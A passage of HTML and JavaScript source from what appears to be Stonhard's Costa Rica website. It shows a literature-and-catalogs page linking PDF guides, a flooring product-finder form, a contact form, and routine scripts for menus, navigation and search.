                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<section id="plaxSec" class="module parallax parallax-1" style="background-image:url(/media/1888/general-contractor-resource-adjusted.jpg);" wa="-50"></section>
    <div id="tabs2">
    <div class="blueStrip">
		<ul id="tabs2nav">
				<li class=""><a href="http://www.stonhard.cr/informaci&#243;n-t&#233;cnica/fichas-t&#233;cnicas-de-producto/">Fichas T&#233;cnicas de Producto</a><input type="hidden" value="" /></li>
				<li class=""><a href="http://www.stonhard.cr/informaci&#243;n-t&#233;cnica/detalles-de-ingenier&#237;a/">Detalles de Ingenier&#237;a</a><input type="hidden" value="" /></li>
				<li class=""><a href="http://www.stonhard.cr/informaci&#243;n-t&#233;cnica/gu&#237;as-de-color/">Gu&#237;as de color</a><input type="hidden" value="" /></li>
				<li class="ui-state-active"><a href="http://www.stonhard.cr/informaci&#243;n-t&#233;cnica/literatura-y-cat&#225;logos/">Literatura y Cat&#225;logos</a><input type="hidden" value="" /></li>
			</ul>
    </div>
    
    <div class="caged contained">

    <div id="resources">
		<!--<h3>Literatura y Cat&#225;logos</h3>-->
			<div id="Literatura-y-Cat&#225;logos">
					<h1>Todo cuenta, desde instalaciones seguras hasta mantenimiento y limpieza del piso.</h1>
<p>Contamos con la información que necesita. Haga click en la guía de la parte de abajo para obtener el PDF</p>
<p> </p>					<ul id="colorsheets">
							<li>
								<a href="/media/1985/installation-safety-program.pdf" target="_blank"><img src="/media/2027/installation-safety-program-guide.jpg"><p>Installation Safety Guide</p></a>
							</li>
							<li>
								<a href="/media/1986/stonkleen-floor-cleaning-procedures-brochure.pdf" target="_blank"><img src="/media/2028/floor-cleaning-procedures-guide.jpg"><p>Cleaning Procedures Guide</p></a>
							</li>
					</ul>
					<br clear="all">
			<br clear="all" />
			</div>
    </div>
    
	<br clear="all">
    
    </div><!--tabs2-->
    </div><!--underSlideshow-->
	

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_21_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">ENCUENTRE EL PRODUCTO ADECUADO</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_21_iup">
	
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">SELECCIONE INDUSTRIA</option>
		<option value="16524">Aeroespacial</option>
		<option value="16729">Agencias y Talleres Mec&#225;nicos</option>
		<option value="16538">Alimentos y Bebidas</option>
		<option value="16699">Centros Comerciales</option>
		<option value="16556">Centros de Salud</option>
		<option value="16748">Comercial</option>
		<option value="16762">Distribuci&#243;n y Log&#237;stica</option>
		<option value="16719">Edificios Corporativos</option>
		<option value="16667">Educaci&#243;n</option>
		<option value="16640">Entretenimiento</option>
		<option value="16587">Farmac&#233;utica</option>
		<option value="16689">Manufactura</option>
		<option value="16738">Producci&#243;n</option>
		<option value="16623">Qu&#237;mica/Miner&#237;a</option>
		<option value="16681">Tecnolog&#237;a</option>
		<option value="16708">Transportaci&#243;n</option>
		<option value="16612">Tratamiento de Agua/Aguas Residuales</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			SELECCIONE CARACTER&#237;SITCA
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_0" value="16831" /><label for="marketsDD4_0">Resistencia a la Abrasión</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_1" value="16832" /><label for="marketsDD4_1">Resistencia Química</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_2" value="16833" /><label for="marketsDD4_2">Sustentable/ Amigable al medio ambiente</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_3" value="16834" /><label for="marketsDD4_3">Resistentes a Impacto</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_4" value="16835" /><label for="marketsDD4_4">Alta resistencia</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_5" value="16836" /><label for="marketsDD4_5">Alto Trafico</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_6" value="16837" /><label for="marketsDD4_6">Bajo Olor</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_7" value="16838" /><label for="marketsDD4_7">Antiderrapante</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_8" value="16839" /><label for="marketsDD4_8">Choque Térmico</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_9" value="16840" /><label for="marketsDD4_9">Resistencia a la humedad</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_10" value="16841" /><label for="marketsDD4_10">Resistencia al desgaste</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_11" value="16843" /><label for="marketsDD4_11">Alto Brillo</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_12" value="16844" /><label for="marketsDD4_12">A prueba de Agua</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_13" value="16845" /><label for="marketsDD4_13">Resistentes al Fuego</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_14" value="16846" /><label for="marketsDD4_14">Acabado Liso</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_15" value="16847" /><label for="marketsDD4_15">Acabado de Textura</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_16" value="16848" /><label for="marketsDD4_16">Acústico</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_17" value="16849" /><label for="marketsDD4_17">Ergonómico</label><br /><input id="marketsDD4_18" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_18" value="16850" /><label for="marketsDD4_18">Resilente</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_19" value="16851" /><label for="marketsDD4_19">ESD / conductivo</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_20" value="16852" /><label for="marketsDD4_20">Instalación rápida (<2 días)</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_21" value="16853" /><label for="marketsDD4_21">Nivelación automática</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_22" value="16855" /><label for="marketsDD4_22">Fácil de limpiar</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_23" value="16856" /><label for="marketsDD4_23">Resistente a las manchas</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_24" value="16857" /><label for="marketsDD4_24">Certificación HACCP</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">SELECCIONE &#193;REA</option>
		<option value="16730">Agencias</option>
		<option value="16608">Almac&#233;n</option>
		<option value="16625">Almac&#233;n de Materiales</option>
		<option value="16683">Almac&#233;n Qu&#237;mico</option>
		<option value="16736">Almacenes</option>
		<option value="16592">Almacenes Qu&#237;micos</option>
		<option value="16588">Animal Holding Areas</option>
		<option value="16619">&#193;rea de Esterilizaci&#243;n</option>
		<option value="16753">&#193;rea de Piscinas</option>
		<option value="16710">&#193;rea de Reclamo de Equipaje</option>
		<option value="16585">&#193;rea de Servicio</option>
		<option value="16760">&#193;reas de Almacen</option>
		<option value="16705">&#193;reas de Almacenamiento</option>
		<option value="16594">&#193;reas de Batas</option>
		<option value="16570">&#193;reas de Carga</option>
		<option value="16549">&#193;reas de Carga y Descarga</option>
		<option value="16546">&#193;reas de Congelaci&#243;n</option>
		<option value="16620">&#193;reas de contenci&#243;n</option>
		<option value="16627">&#193;reas de Contenci&#243;n</option>
		<option value="16687">&#193;reas de Depuraci&#243;n</option>
		<option value="16636">&#193;reas de Derrames</option>
		<option value="16600">&#193;reas de Empaque</option>
		<option value="16682">&#193;reas de Ensamble</option>
		<option value="16606">&#193;reas de Esterilizaci&#243;n</option>
		<option value="16639">&#193;reas de Impermeabilizaci&#243;n</option>
		<option value="16555">&#193;reas de Lavado</option>
		<option value="16757">&#193;reas de Limpieza</option>
		<option value="16717">&#193;reas de Mantenimiento</option>
		<option value="16597">&#193;reas de Manufactura</option>
		<option value="16551">&#193;reas de Mezclado</option>
		<option value="16599">&#193;reas de Necropsia</option>
		<option value="16707">&#193;reas de Preparaci&#243;n de Alimentos</option>
		<option value="16766">&#193;reas de Procesamiento</option>
		<option value="16741">&#193;reas de Proceso</option>
		<option value="16631">&#193;reas de Procesos</option>
		<option value="16747">&#193;reas de Pruebas</option>
		<option value="16647">&#193;reas de Refrigeracion</option>
		<option value="16545">&#193;reas de Refrigeraci&#243;n</option>
		<option value="16537">&#193;reas de Servicio</option>
		<option value="16723">&#193;reas de Tiendas</option>
		<option value="16544">&#193;reas Qu&#237;micas</option>
		<option value="16589">Autoclaves</option>
		<option value="16733">Ba&#241;os</option>
		<option value="16642">Bares/Lounges/Pubs</option>
		<option value="16671">Bibliotecas</option>
		<option value="16770">Bodegas</option>
		<option value="16720">Cafeterias</option>
		<option value="16529">Cafeter&#237;as</option>
		<option value="16701">Carnes Fr&#237;as</option>
		<option value="16694">Centros de Informaci&#243;n</option>
		<option value="16541">Cervecer&#237;as</option>
		<option value="16645">Cibercaf&#233;s</option>
		<option value="16532">Cocinas</option>
		<option value="16562">Comedores</option>
		<option value="16702">Congelados</option>
		<option value="16624">Construcci&#243;n Interior y Procesos</option>
		<option value="16618">Contenedores de Agua Potable</option>
		<option value="16591">Contenedores Qu&#237;micos</option>
		<option value="16711">Cuartos de Bater&#237;a</option>
		<option value="16527">Cuartos de Bater&#237;as</option>
		<option value="16530">Cuartos de Control</option>
		<option value="16763">Cuartos de Descanso</option>
		<option value="16686">Cuartos de Limpieza</option>
		<option value="16655">Cuartos de Maquinaria</option>
		<option value="16761">Cuartos de M&#225;quinas</option>
		<option value="16576">Cuartos de Operaci&#243;n</option>
		<option value="16558">Cuartos de operaci&#243;n y esterilizaci&#243;n</option>
		<option value="16579">Cuartos de Pacientes</option>
		<option value="16525">Cuartos de Pruebas</option>
		<option value="16586">Cuartos de Refrigeraci&#243;n</option>
		<option value="16742">Cuartos Mecanicos</option>
		<option value="16660">Cubiertas de Piscina</option>
		<option value="16615">Digestores</option>
		<option value="16563">Emergencias</option>
		<option value="16550">Empacadoras de Carne</option>
		<option value="16575">Enfermerias</option>
		<option value="16737">Estacionamientos</option>
		<option value="16677">Estadios</option>
		<option value="16657">Explanadas/Andadores Peatonales</option>
		<option value="16635">Extracci&#243;n de Solventes</option>
		<option value="16688">Fabricas</option>
		<option value="16564">Farmacias</option>
		<option value="16755">Gimnasios</option>
		<option value="16649">Habitaciones</option>
		<option value="16715">Hangares</option>
		<option value="16531">Hangars</option>
		<option value="16565">Helipuertos</option>
		<option value="16566">ICU/NICU/PACU</option>
		<option value="16759">Iglesias</option>
		<option value="16547">Industrias lecheras</option>
		<option value="16595">ISO/Cuartos Limpios</option>
		<option value="16628">Laboratories</option>
		<option value="16533">Laboratorios</option>
		<option value="16590">Laboratorios de BioSeguridad (Niveles 1, 2, 3, 4)</option>
		<option value="16685">Laboratorios de Inspecci&#243;n</option>
		<option value="16603">Laboratorios de Investigaci&#243;n</option>
		<option value="16569">Lavander&#237;as</option>
		<option value="16542">L&#237;neas de Embotellado</option>
		<option value="16697">Lineas de Empaque</option>
		<option value="16552">L&#237;neas de Empaque</option>
		<option value="16526">L&#237;neas de Ensamble</option>
		<option value="16535">L&#237;neas de Laminado</option>
		<option value="16734">Lobbies</option>
		<option value="16528">Lugares con Exposici&#243;n a Explosivos</option>
		<option value="16573">ME Spaces</option>
		<option value="16559">Morgue</option>
		<option value="16574">Morgues</option>
		<option value="16765">Muelles de Carga</option>
		<option value="16614">Obras pluviales</option>
		<option value="16732">Oficinas</option>
		<option value="16539">Panader&#237;as</option>
		<option value="16561">Pasillos</option>
		<option value="16554">Pasillos de Tr&#225;fico</option>
		<option value="16659">Patios y Terrazas</option>
		<option value="16580">Pharmacy/797 Compounding</option>
		<option value="16617">Pisos de Deshidrataci&#243;n de Fangos</option>
		<option value="16676">Pista para Bicicleta y Paso Peatonal</option>
		<option value="16616">Potabilizadores</option>
		<option value="16602">Powder Charging</option>
		<option value="16553">Producci&#243;n</option>
		<option value="16577">Puentes Peatonales</option>
		<option value="16648">Recepci&#243;n</option>
		<option value="16633">Refiner&#237;a</option>
		<option value="16679">Regaderas</option>
		<option value="16662">Restaurantes/Comedores</option>
		<option value="16735">Salas de Espera</option>
		<option value="16669">Salones de Clase</option>
		<option value="16536">Sanitarios</option>
		<option value="16613">Sistemas de Transportaci&#243;n (c&#225;maras subterr&#225;neas, tuber&#237;as, estaciones de bombeo)</option>
		<option value="16665">Spas y Gimnasios</option>
		<option value="16661">Supermercados/Tiendas Comerciales</option>
		<option value="16607">Tableting</option>
		<option value="16534">Talleres con Maquinaria</option>
		<option value="16634">Tanques de Sedimentaci&#243;n</option>
		<option value="16637">Tanques y Trincheras</option>
		<option value="16712">Terminales de Autob&#250;s</option>
		<option value="16704">Tiendas</option>
		<option value="16754">Vestidores</option>
		<option value="16584">Veterinarias</option>
		<option value="16678">Viveros</option>
		<option value="16583">Waiting Rooms</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$btnProdFinder','')" id="btnProdFinder">Ver Producto</button>
	        
</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">CONTACTANOS</div>
		<p><p>La Uruca, Banco Nacional 50 mts Este Ofibodegas JW, local 19</p>
<p>San José, Costa Rica  </p>
<p><strong><a href="https://bit.ly/Stonhard-Info-CR">Ventas:(+57) 316 694 9157</a></strong></p>
<p>Facturas y despachos ( 506) 4702 6422</p>
<p>Fax 506 22881087</p>
<p>ajanica@stoncor.com</p></p>
		<div class="relative">
			<input id="txtContactZipPod" class="zipSearch" type="text" placeholder="C&#243;digo Postal">
			<button class="zipSearchButton" id="zipButtonPod" zipControl="txtContactZipPod"><img src="/images/arrows_light_right_white.png"  alt=""/></button>
		</div>
    </div>
			<script type="text/javascript">
				//Script for all zip searchs to allow only numeric values in the textbox
				$(document).ready(function () {
					setupZipSearchPod();
				});
			
				function setupZipSearchPod() {
					$(function () {
						$("#txtContactZipPod").keydown(function (e) {
							if (e.keyCode == 13)
							{
								if($(this).is(':focus'))
								{
									window.location.href = "http://www.stonhard.cr/cont&#225;ctenos/?zip=" + $(this).val()+"";
									e.preventDefault();
								}
							}
						});
					});
			
					$(".zipSearchButton").click(function (e) {
						if($("#"+$(this).attr("zipControl")).length > 0)
						{
							window.location.href = "http://www.stonhard.cr/cont&#225;ctenos/?zip=" + $("#"+$(this).attr("zipControl")).val()+"";
							return false;
						}
					});
				}
			</script></li>-->
			<li><div id="ContentPlaceHolderDefault_centerContactPod_23_contactwrapper">
	<style>
		.white_content {
			/*display: none;*/
			height: auto;
			padding: 16px;
			border: 5px solid gray;
			background-color: white;
			z-index: 100000001;
			overflow: auto;
			margin: 0 auto;
			position: fixed;
			width: 400px;
			max-width: 100%;
			top: 50%;
			left: 50%;
			margin-top: -200px;
			margin-left: -200px;
		}

		.black_overlay {
			/*display: none;*/
			position: fixed;
			top: 0%;
			left: 0%;
			width: 100%;
			height: 100%;
			background-color: black;
			z-index: 100000000;
			-moz-opacity: 0.8;
			opacity: .80;
			filter: alpha(opacity=80);
			cursor: default;
		}

		.gdprWrapper {
			width: 60%;
			margin: 0px auto;
		}

		
		.white_content input[type=button].decline, .white_content input[type=button].accept {
			background-color: #0099D8;
			color: #fff !important;
			text-transform: uppercase;
			padding: 9px 20px 9px 20px;
			text-decoration: none !important;
		}
		.white_content input[type=button].decline {
			background-color: gray;
			float: right;
		}

		.centerContactH2
		{

			text-transform: uppercase;
			color: #0099D8;
			font-weight: normal;
			font-size: 1.2em;
			line-height: 1.3;
		}
	</style>

	<div id="ContentPlaceHolderDefault_centerContactPod_23_cfromUP">
	
			<div id="contactCA" class="podcage padding">

				<h2 id="ContentPlaceHolderDefault_centerContactPod_23_contactH1" class="centerContactH2">
					CONTACTO</h2>

				<input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_23$YourName" type="text" id="YourName" class="YourName" placeholder="Nombre" />

				<!--right here-->

				

				<br />

				<input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_23$YourEmail" type="text" id="YourEmail" placeholder="Dirección  de correo" />

				<br />

				<textarea name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_23$Comments" rows="2" cols="20" id="Comments" placeholder="Mensaje">
</textarea>
				<br />
				<div class="g-recaptcha" id="recaptcha2" data-sitekey="6LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa"></div>

				<input type="button" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_23$btnSubmit" value="Enviar" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_23$btnSubmit&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))" id="btnSubmit" class="btnProdFinder" />
			</div>
			<div id="errorsDiv">
				<span id="ContentPlaceHolderDefault_centerContactPod_23_NameValidator" style="color:Red;visibility:hidden;">Error en el mensaje</span>
				<span id="ContentPlaceHolderDefault_centerContactPod_23_EmailValidation" class="centerError" style="color:Red;visibility:hidden;">Error en el Mensaje</span><br clear="all" />

				<span id="ContentPlaceHolderDefault_centerContactPod_23_CommentValidator" class="centerError" style="color:Red;visibility:hidden;">Error en el mensaje</span>
				<span id="ContentPlaceHolderDefault_centerContactPod_23_regexEmailValid" class="centerError" style="color:Red;visibility:hidden;">Error en el mensaje</span>
			</div>
			
			<script type="text/javascript">
			    function resize() {
			        var ht = $("#crpPod").height();
			        $("#caResults").height(ht);
			    }
			    var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			    pageRequestManager.add_endRequest(resize);
			</script>

			
		
</div>
</div>

</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="https://www.youtube.com/watch?v=y0FL14RAd10" target="_blank"><img src="/media/2510/pod-tab.jpg" alt="pod tab.jpg"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
			      <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "none";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "block";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		
	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li>Quicklinks:</li>
				
						<li><a href='https://www.rpminc.com/legal-pages/spanish/privacy-policy/'>Politica de privacidad</a></li>
						<li><a href='https://www.stonhard.cr/terms-of-use/'> T&#233;rminos de Uso</a></li>
						<li><a href='https://www.stonhard.com/contact-us/#Careers'>Careers</a></li>
						<li><a href='https://www.stonhard.cr/politica-de-cookies/'>Pol&#237;tica de cookies</a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Configuración de cookies</a></li>


<style>
.tay
{
display : none;
}

#crpPod {
    display: none;
}

#pods ul li {
    float: right !important;
   
}

.productFinderIndustry
{
 display: none;

}
</style>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p>Otras Marcas de Grupo Stonhard</p></p><br>
				 <ul>
						<li><a href= "http://www.expanko.com"><img src="/media/1706/footer_2.png" alt="footer_2.png"/></a></li>
						<li><a href= "http://www.liquidelements.com"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	
	<script>
		$(document).ready(function(){
		var stickyNavTop = $('.blueStrip').offset().top;
			
		var stickyNav = function(){
			var scrollTop = $(window).scrollTop()+43;
				
			if (scrollTop > stickyNavTop) { 
				$('.blueStrip').addClass('sticky2');
			} else {
				$('.blueStrip').removeClass('sticky2'); 
			}
		};
			
		stickyNav();
			
		$(window).scroll(function() {
			stickyNav();
		});
		});
	</script>	
	<script type="text/javascript">
		
		
		$(function() {
			$(".magPopIf").magnificPopup({type:'iframe'});
		});
	</script>
	
	


	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
					  window.location.href = "http://www.stonhard.cr/resultados-de-la-busqueda/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://www.stonhard.cr/resultados-de-la-busqueda/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ContentPlaceHolderDefault_centerContactPod_23_NameValidator"), document.getElementById("ContentPlaceHolderDefault_centerContactPod_23_EmailValidation"), document.getElementById("ContentPlaceHolderDefault_centerContactPod_23_CommentValidator"), document.getElementById("ContentPlaceHolderDefault_centerContactPod_23_regexEmailValid"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
